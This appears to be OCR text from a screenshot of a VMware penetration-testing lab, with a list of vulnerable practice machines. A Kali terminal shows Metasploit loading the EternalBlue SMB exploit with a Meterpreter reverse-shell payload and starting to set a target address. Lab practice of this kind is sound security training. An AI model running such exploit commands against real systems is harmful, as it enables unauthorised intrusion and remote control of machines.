 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
Home Target-1M2 kali-linux-2022.3-vmware-a... GSM-TRIAL-21.04.19 Windows 7 x64
1 2 3 4 12:20
My Computer
Target-1M2
Internal2Compro
Web-1
Target-2K1
Kioptrix Level 2
KioptrixVM3
oscp_b0f
Tails
GNS3
Windows Server 2
Mininet-2.3.0
bee-box v1.6
OpenCTI-5.3.7
MISP_v2.4.158@3
GSM-TRIAL-21.04
kali-linux-2022.3-
Windows Server 2
parrot
Windows 7 x64
Shared VMs (Deprec
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: /var/www/html/Sqli/sql-connections kali@kali: ~/Desktop
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
US
10:20 PM
9/10/2022